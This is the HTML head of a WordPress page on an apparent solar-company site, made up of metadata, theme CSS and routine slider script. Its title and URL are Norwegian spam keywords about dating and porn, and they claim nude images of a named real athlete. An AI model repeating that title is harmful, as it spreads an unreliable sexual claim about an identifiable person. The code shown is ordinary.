

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/
body_size: 35356
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken &#8211; Getsolar</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Feed" href="https://getsolar.al/feed/" />
<link rel="alternate" type="application/rss+xml" title="Getsolar &raquo; Comments Feed" href="https://getsolar.al/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fhva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://getsolar.al/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgetsolar.al%2Fhva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken%2F&#038;format=xml" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="Hva kan du forvente ved første dating søk gratis norsk amatør porno therese johaug naken &#8211; Getsolar">
<meta property="og:url" content="https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Getsolar">
<meta property="og:type" content="article">
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A600%7COpen+Sans%3A400%2C700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='us-style-css' href='https://getsolar.al/wp-content/themes/Impreza/css/style.min.css?ver=8.11' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css' href='https://getsolar.al/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=3.19.10' media='all' />
<link rel="https://api.w.org/" href="https://getsolar.al/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://getsolar.al/wp-json/wp/v2/posts/9659" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://getsolar.al/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://getsolar.al/hva-kan-du-forvente-ved-forste-dating-sok-gratis-norsk-amator-porno-therese-johaug-naken/" />
<link rel='shortlink' href='https://getsolar.al/?p=9659' />
		<script>
			if ( ! /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test( navigator.userAgent ) ) {
				var root = document.getElementsByTagName( 'html' )[ 0 ]
				root.className += " no-touch";
			}
		</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://getsolar.al/wp-content/uploads/2021/10/thumbnail-300x300.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-solid-900.woff?ver=8.11") format("woff")}.fas{font-family:"fontawesome";font-weight:900}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-regular-400.woff?ver=8.11") format("woff")}.far{font-family:"fontawesome";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-light-300.woff?ver=8.11") format("woff")}.fal{font-family:"fontawesome";font-weight:300}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-duotone-900.woff?ver=8.11") format("woff")}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:0.4}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/fa-brands-400.woff?ver=8.11") format("woff")}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.11") format("woff2"),url("https://getsolar.al/wp-content/themes/Impreza/fonts/material-icons.woff?ver=8.11") format("woff")}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#fff;--color-header-middle-bg-grad:#fff;--color-header-middle-text:#333;--color-header-middle-text-hover:#dfbd1e;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#fff;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#f5f5f5;--color-header-top-bg-grad:linear-gradient(0deg,#f5f5f5,#fff);--color-header-top-text:#333;--color-header-top-text-hover:#dfbd1e;--color-header-top-transparent-bg:rgba(0,0,0,0.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,0.2);--color-header-top-transparent-text:rgba(255,255,255,0.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#f5f5f5;--color-content-bg-alt-grad:#f5f5f5;--color-content-border:#e8e8e8;--color-content-heading:#1a1a1a;--color-content-heading-grad:#1a1a1a;--color-content-text:#333;--color-content-link:#dfbd1e;--color-content-link-hover:#0d347a;--color-content-primary:#dfbd1e;--color-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-content-secondary:#0d347a;--color-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,0.75);--color-content-overlay-grad:rgba(0,0,0,0.75);--color-alt-content-bg:#f5f5f5;--color-alt-content-bg-grad:#f5f5f5;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#1a1a1a;--color-alt-content-heading-grad:#1a1a1a;--color-alt-content-text:#333;--color-alt-content-link:#dfbd1e;--color-alt-content-link-hover:#0d347a;--color-alt-content-primary:#dfbd1e;--color-alt-content-primary-grad:linear-gradient(135deg,#dfbd1e,#0d347a);--color-alt-content-secondary:#0d347a;--color-alt-content-secondary-grad:linear-gradient(135deg,#0d347a,#dfbd1e);--color-alt-content-faded:#999;--color-alt-content-overlay:#dfbd1e;--color-alt-content-overlay-grad:linear-gradient(135deg,#dfbd1e,rgba(13,52,122,255));--color-footer-bg:#0d347a;--color-footer-bg-grad:#0d347a;--color-footer-bg-alt:#0d347a;--color-footer-bg-alt-grad:#0d347a;--color-footer-border:#1a52b8;--color-footer-text:#999;--color-footer-link:#ccc;--color-footer-link-hover:#dfbd1e;--color-subfooter-bg:#0d347a;--color-subfooter-bg-grad:#0d347a;--color-subfooter-bg-alt:#0d347a;--color-subfooter-bg-alt-grad:#0d347a;--color-subfooter-border:#1a52b8;--color-subfooter-text:#bbb;--color-subfooter-link:#fff;--color-subfooter-link-hover:#dfbd1e;--color-content-primary-faded:rgba(223,189,30,0.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-content-width:1200px;--inputs-font-size:1rem;--inputs-height:3rem;--inputs-padding:1rem;--inputs-border-width:0px;--inputs-text-color:var(--color-content-text);--font-body:"Open Sans",sans-serif;--font-h1:"Poppins",sans-serif;--font-h2:"Poppins",sans-serif;--font-h3:"Poppins",sans-serif;--font-h4:"Poppins",sans-serif;--font-h5:"Poppins",sans-serif;--font-h6:"Poppins",sans-serif}.w-counter.color_primary .w-counter-value,.w-iconbox.color_primary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-primary-grad);-webkit-background-clip:text;color:transparent}.w-counter.color_secondary .w-counter-value,.w-iconbox.color_secondary.style_default .w-iconbox-icon i:not(.fad){background:var(--color-content-secondary-grad);-webkit-background-clip:text;color:transparent}html,.l-header .widget,.menu-item-object-us_page_block{font-family:var(--font-body);font-weight:400;font-size:16px;line-height:28px}h1{font-family:var(--font-h1);font-weight:600;font-size:3.5rem;line-height:1.20;letter-spacing:-0.02em;margin-bottom:1.5rem}h2{font-family:var(--font-h2);font-weight:400;font-size:2.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h3{font-family:var(--font-h3);font-weight:400;font-size:2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}.widgettitle,h4{font-family:var(--font-h4);font-weight:400;font-size:1.5rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h5{font-family:var(--font-h5);font-weight:400;font-size:1.4rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}h6{font-family:var(--font-h6);font-weight:400;font-size:1.2rem;line-height:1.4;letter-spacing:-0.02em;margin-bottom:1.5rem}@media (max-width:600px){html{font-size:16px;line-height:26px}h1{font-size:2.5rem}h1.vc_custom_heading:not([class*="us_custom_"]){font-size:2.5rem!important}h2{font-size:2rem}h2.vc_custom_heading:not([class*="us_custom_"]){font-size:2rem!important}h3{font-size:1.8rem}h3.vc_custom_heading:not([class*="us_custom_"]){font-size:1.8rem!important}.widgettitle,h4{font-size:1.5rem}h4.vc_custom_heading:not([class*="us_custom_"]){font-size:1.5rem!important}h5{font-size:1.4rem}h5.vc_custom_heading:not([class*="us_custom_"]){font-size:1.4rem!important}h6{font-size:1.3rem}h6.vc_custom_heading:not([class*="us_custom_"]){font-size:1.3rem!important}}body{background:var(--color-content-bg-alt)}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed~.l-footer{max-width:1300px}.l-subheader-h,.l-section-h,.l-main .aligncenter,.w-tabs-section-content-h{max-width:1200px}.post-password-form{max-width:calc(1200px + 5rem)}@media (max-width:1280px){.l-main .aligncenter{max-width:calc(100vw - 5rem)}}.l-section.height_custom{padding-top:5vmax;padding-bottom:5vmax}@media (min-width:900px){body.footer_reveal .l-canvas{position:relative;z-index:1}body.footer_reveal .l-footer{position:fixed;bottom:0}body.footer_reveal .l-canvas.type_boxed~.l-footer{left:0;right:0}}@media (min-width:1281px){body.usb_preview .hide_on_default{opacity:0.25!important}.vc_hidden-lg,body:not(.usb_preview) .hide_on_default{display:none!important}.default_align_left{text-align:left}.default_align_right{text-align:right}.default_align_center{text-align:center}.default_align_justify>.w-btn{width:100%}}@media (min-width:1025px) and (max-width:1280px){body.usb_preview .hide_on_laptops{opacity:0.25!important}.vc_hidden-md,body:not(.usb_preview) .hide_on_laptops{display:none!important}.laptops_align_left{text-align:left}.laptops_align_right{text-align:right}.laptops_align_center{text-align:center}.laptops_align_justify>.w-btn{width:100%}}@media (min-width:601px) and (max-width:1024px){body.usb_preview .hide_on_tablets{opacity:0.25!important}.vc_hidden-sm,body:not(.usb_preview) .hide_on_tablets{display:none!important}.tablets_align_left{text-align:left}.tablets_align_right{text-align:right}.tablets_align_center{text-align:center}.tablets_align_justify>.w-btn{width:100%}}@media (max-width:600px){body.usb_preview .hide_on_mobiles{opacity:0.25!important}.vc_hidden-xs,body:not(.usb_preview) .hide_on_mobiles{display:none!important}.mobiles_align_left{text-align:left}.mobiles_align_right{text-align:right}.mobiles_align_center{text-align:center}.mobiles_align_justify>.w-btn{width:100%}}@media (max-width:1280px){.g-cols.laptops-cols_1{grid-template-columns:100%}.g-cols.laptops-cols_1.reversed>div:last-of-type{order:-1}.g-cols.laptops-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.laptops-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.laptops-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.laptops-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.laptops-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.laptops-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.laptops-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.laptops-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.laptops-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.laptops-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.laptops-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.laptops-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.laptops-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.laptops-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.laptops-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.laptops-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.laptops-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.laptops-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:1024px){.g-cols.tablets-cols_1{grid-template-columns:100%}.g-cols.tablets-cols_1.reversed>div:last-of-type{order:-1}.g-cols.tablets-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.tablets-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.tablets-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.tablets-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.tablets-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.tablets-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.tablets-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.tablets-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.tablets-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.tablets-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.tablets-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.tablets-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.tablets-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.tablets-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.tablets-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.tablets-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.tablets-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.tablets-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}}@media (max-width:600px){.g-cols.mobiles-cols_1{grid-template-columns:100%}.g-cols.mobiles-cols_1.reversed>div:last-of-type{order:-1}.g-cols.mobiles-cols_2{grid-template-columns:repeat(2,1fr)}.g-cols.mobiles-cols_3{grid-template-columns:repeat(3,1fr)}.g-cols.mobiles-cols_4{grid-template-columns:repeat(4,1fr)}.g-cols.mobiles-cols_5{grid-template-columns:repeat(5,1fr)}.g-cols.mobiles-cols_6{grid-template-columns:repeat(6,1fr)}.g-cols.mobiles-cols_1-2{grid-template-columns:1fr 2fr}.g-cols.mobiles-cols_2-1{grid-template-columns:2fr 1fr}.g-cols.mobiles-cols_2-3{grid-template-columns:2fr 3fr}.g-cols.mobiles-cols_3-2{grid-template-columns:3fr 2fr}.g-cols.mobiles-cols_1-3{grid-template-columns:1fr 3fr}.g-cols.mobiles-cols_3-1{grid-template-columns:3fr 1fr}.g-cols.mobiles-cols_1-4{grid-template-columns:1fr 4fr}.g-cols.mobiles-cols_4-1{grid-template-columns:4fr 1fr}.g-cols.mobiles-cols_1-5{grid-template-columns:1fr 5fr}.g-cols.mobiles-cols_5-1{grid-template-columns:5fr 1fr}.g-cols.mobiles-cols_1-2-1{grid-template-columns:1fr 2fr 1fr}.g-cols.mobiles-cols_1-3-1{grid-template-columns:1fr 3fr 1fr}.g-cols.mobiles-cols_1-4-1{grid-template-columns:1fr 4fr 1fr}.g-cols:not([style*="grid-gap"]){grid-gap:1.5rem}}@media (max-width:899px){.l-canvas{overflow:hidden}.g-cols.stacking_default.reversed>div:last-of-type{order:-1}.g-cols.stacking_default.via_flex>div:not([class*="vc_col-xs"]){width:100%;margin:0 0 1.5rem}.g-cols.stacking_default.via_grid.mobiles-cols_1{grid-template-columns:100%}.g-cols.stacking_default.via_flex.type_boxes>div,.g-cols.stacking_default.via_flex.reversed>div:first-child,.g-cols.stacking_default.via_flex:not(.reversed)>div:last-child,.g-cols.stacking_default.via_flex>div.has_bg_color{margin-bottom:0}.g-cols.stacking_default.via_flex.type_default>.wpb_column.stretched{margin-left:-1rem;margin-right:-1rem}.g-cols.stacking_default.via_grid.mobiles-cols_1>.wpb_column.stretched,.g-cols.stacking_default.via_flex.type_boxes>.wpb_column.stretched{margin-left:-2.5rem;margin-right:-2.5rem;width:auto}.vc_column-inner.type_sticky>.wpb_wrapper,.vc_column_container.type_sticky>.vc_column-inner{top:0!important}}@media (min-width:900px){body:not(.rtl) .l-section.for_sidebar.at_left>div>.l-sidebar,.rtl .l-section.for_sidebar.at_right>div>.l-sidebar{order:-1}.vc_column_container.type_sticky>.vc_column-inner,.vc_column-inner.type_sticky>.wpb_wrapper{position:-webkit-sticky;position:sticky}.l-section.type_sticky{position:-webkit-sticky;position:sticky;top:0;z-index:11;transform:translateZ(0); transition:top 0.3s cubic-bezier(.78,.13,.15,.86) 0.1s}.header_hor .l-header.post_fixed.sticky_auto_hide{z-index:12}.admin-bar .l-section.type_sticky{top:32px}.l-section.type_sticky>.l-section-h{transition:padding-top 0.3s}.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:var(--header-sticky-height)}.admin-bar.header_hor .l-header.pos_fixed:not(.down)~.l-main .l-section.type_sticky:not(:first-of-type){top:calc( var(--header-sticky-height) + 32px )}.header_hor .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-top:var(--header-sticky-height)}.header_hor.headerinpos_bottom .l-header.pos_fixed.sticky:not(.down)~.l-main .l-section.type_sticky:first-of-type>.l-section-h{padding-bottom:var(--header-sticky-height)!important}}@media screen and (min-width:1280px){.g-cols.via_flex.type_default>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.g-cols.via_flex.type_default>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 + 1.5rem - 50vw)}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:first-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:first-of-type{margin-left:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}.l-main .alignfull, .w-separator.width_screen,.g-cols.via_grid>.wpb_column.stretched:last-of-type,.g-cols.via_flex.type_boxes>.wpb_column.stretched:last-of-type{margin-right:calc( var(--site-content-width) / 2 + 0px / 2 - 50vw )}}@media (max-width:600px){.w-form-row.for_submit .w-btn{font-size:var(--btn-size-mobiles)!important}}a,button,input[type="submit"],.ui-slider-handle{outline:none!important}.w-toplink,.w-header-show{background:rgba(0,0,0,0.3)}.no-touch .w-toplink.active:hover,.no-touch .w-header-show:hover{background:var(--color-content-primary-grad)}button[type="submit"]:not(.w-btn),input[type="submit"]:not(.w-btn),.us-nav-style_1>*,.navstyle_1>.owl-nav div,.us-btn-style_1{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-primary-grad);border-color:transparent;color:#fff!important}button[type="submit"]:not(.w-btn):before,input[type="submit"]:not(.w-btn),.us-nav-style_1>*:before,.navstyle_1>.owl-nav div:before,.us-btn-style_1:before{border-width:0px}.no-touch button[type="submit"]:not(.w-btn):hover,.no-touch input[type="submit"]:not(.w-btn):hover,.us-nav-style_1>span.current,.no-touch .us-nav-style_1>a:hover,.no-touch .navstyle_1>.owl-nav div:hover,.no-touch .us-btn-style_1:hover{background:var(--color-content-secondary-grad);border-color:transparent;color:#fff!important}.us-nav-style_1>*{min-width:calc(1.2em + 2 * 0.8em)}.us-btn-style_1{overflow:hidden;-webkit-transform:translateZ(0)}.us-btn-style_1>*{position:relative;z-index:1}.no-touch .us-btn-style_1:hover{background:var(--color-content-primary-grad)}.no-touch .us-btn-style_1:after{content:"";position:absolute;top:0;left:0;right:0;bottom:0;opacity:0;transition:opacity 0.3s;background:var(--color-content-secondary-grad)}.no-touch .us-btn-style_1:hover:after{opacity:1}.us-nav-style_2>*,.navstyle_2>.owl-nav div,.us-btn-style_2{font-family:var(--font-body);font-size:16px;line-height:1.2!important;font-weight:700;font-style:normal;text-transform:none;letter-spacing:0;border-radius:0.3em;padding:0.8em 1.8em;background:var(--color-content-border);border-color:transparent;color:var(--color-content-text)!important}.us-nav-style_2>*:before,.navstyle_2>.owl-nav div:before,.us-btn-style_2:before{border-width:0px}.us-nav-style_2>span.current,.no-touch .us-nav-style_2>a:hover,.no-touch .navstyle_2>.owl-nav div:hover,.no-touch .us-btn-style_2:hover{background:var(--color-content-text);border-color:transparent;color:var(--color-content-bg)!important}.us-nav-style_2>*{min-width:calc(1.2em + 2 * 0.8em)}.w-filter.state_desktop.style_drop_default .w-filter-item-title,.select2-selection,select,textarea,input:not([type="submit"]),.w-form-checkbox,.w-form-radio{font-weight:400;letter-spacing:0em;border-radius:0rem;background:var(--color-content-bg-alt);border-color:var(--color-content-border);color:var(--color-content-text);box-shadow:0px 1px 0px 0px rgba(0,0,0,0.08) inset}.w-filter.state_desktop.style_drop_default .w-filter-item-title:focus,.select2-container--open .select2-selection,select:focus,textarea:focus,input:not([type="submit"]):focus,input:focus + .w-form-checkbox,input:focus + .w-form-radio{box-shadow:0px 0px 0px 2px var(--color-content-primary) inset}.w-form-row.move_label .w-form-row-label{font-size:1rem;top:calc(3rem/2 + 0px - 0.7em);margin:0 1rem;background-color:var(--color-content-bg-alt);color:var(--color-content-text)}.w-form-row.with_icon.move_label .w-form-row-label{margin-left:calc(1.6em + 1rem)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .move_label .w-form-row-label{background:var(--color-alt-content-bg-alt-grad)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row.move_label .w-form-row-label{background:var(--color-subfooter-bg-alt-grad)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row.move_label .w-form-row-label{background:var(--color-footer-bg-alt-grad)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio{border-color:var(--color-alt-content-border)}.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio{border-color:var(--color-subfooter-border)}.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio{border-color:var(--color-footer-border)}.color_alternate input:not([type="submit"]),.color_alternate textarea,.color_alternate select,.color_alternate .w-form-checkbox,.color_alternate .w-form-radio,.color_alternate .w-form-row-field>i,.color_alternate .w-form-row-field:after,.color_alternate .widget_search form:after,.color_footer-top input:not([type="submit"]),.color_footer-top textarea,.color_footer-top select,.color_footer-top .w-form-checkbox,.color_footer-top .w-form-radio,.color_footer-top .w-form-row-field>i,.color_footer-top .w-form-row-field:after,.color_footer-top .widget_search form:after,.color_footer-bottom input:not([type="submit"]),.color_footer-bottom textarea,.color_footer-bottom select,.color_footer-bottom .w-form-checkbox,.color_footer-bottom .w-form-radio,.color_footer-bottom .w-form-row-field>i,.color_footer-bottom .w-form-row-field:after,.color_footer-bottom .widget_search form:after{color:inherit}.style_phone6-1>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-real.png)}.style_phone6-2>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-real.png)}.style_phone6-3>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-black-flat.png)}.style_phone6-4>*{background-image:url(https://getsolar.al/wp-content/themes/Impreza/img/phone-6-white-flat.png)}.leaflet-default-icon-path{background-image:url(https://getsolar.al/wp-content/themes/Impreza/common/css/vendor/images/marker-icon.png)}</style>
